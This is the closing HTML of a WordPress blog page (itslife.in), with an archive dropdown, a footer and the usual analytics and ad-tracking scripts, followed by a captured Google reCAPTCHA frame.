	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KgUx31QAMyugdmrgbIsBPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770066525582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>